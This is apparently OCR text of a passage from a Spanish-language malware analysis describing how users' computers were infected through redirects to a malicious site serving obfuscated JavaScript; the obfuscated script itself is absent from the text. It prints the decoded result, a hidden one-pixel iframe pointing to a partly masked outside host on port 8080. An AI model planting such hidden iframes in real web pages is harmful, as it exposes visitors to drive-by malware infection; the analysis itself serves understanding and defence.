
Inoculación de la infección en los ordenadores de
los usuarios
Después de que el navegador de Internet, con la ayuda de Pegel o
de Iframe remitía al usuario al sitio malicioso, desde éste se
descargaba un código en JavaScript:
que al desmarañarlo se visualiza como:
Después de ejecutarse el código JavaScript incrustaba el
siguiente código HTML en la página:
<div id=”DIV”>
<iframe src=”http://ma***gh.com:8080/index.php?
Mvplkcm435j=11&pid=1″ width=”1″ frameborder=”0″ height=”1″>